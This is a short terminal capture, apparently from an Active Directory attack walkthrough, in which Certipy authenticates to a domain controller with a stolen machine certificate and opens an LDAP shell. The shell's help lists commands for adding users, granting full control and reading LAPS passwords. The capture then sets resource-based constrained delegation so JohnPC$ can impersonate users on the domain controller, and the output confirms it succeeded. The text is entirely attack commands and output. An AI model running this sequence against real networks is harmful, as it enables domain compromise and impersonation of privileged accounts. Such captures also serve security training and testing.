 ➜ Certipy certipy auth -pfx dc.pfx -dc-ip 172.16.126.128 -ldap-shell
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Connecting to 'ldap://172.16.126.128:389'
[*] Authenticated to '172.16.126.128' as: u:CORP\DC$
Type help for list of commands
# help
add_computer computer [password] [nospns] - Adds a new computer to the domain with the specified pas
.
rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer object to a
add_user new_user [parent] - Creates a new user.
add_user_to_group user group - Adds a user to a group.
change_password user [password] - Attempt to change a given user's password. Requires LDAPS.
clear_rbcd target - Clear the resource based constrained delegation configuration information.
disable_account user - Disable the user's account.
enable_account user - Enable the user's account.
dump - Dumps the domain.
search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccountName.
get_user_groups user - Retrieves all groups this user is a member of.
get_group_users group - Retrieves all members of a group.
get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (sAMAccou
grant_control target grantee - Grant full control of a given target object (sAMAccountName) to the g
set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true or false.
set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to the targ
start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channel bindin
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must
exit - Terminates this session.
# set_rbcd DC$ JohnPC$
Found Target DN: CN=DC,OU=Domain Controllers,DC=CORP,DC=LOCAL
Target SID: S-1-5-21-980154951-4172460254-2779440654-1000
Found Grantee DN: CN=johnpc,CN=Computers,DC=CORP,DC=LOCAL
Grantee SID: S-1-5-21-980154951-4172460254-2779440654-2102
Currently allowed sids:
Delegation rights modified successfully!
JohnPC$ can now impersonate users on DC$ via S4U2Proxy
#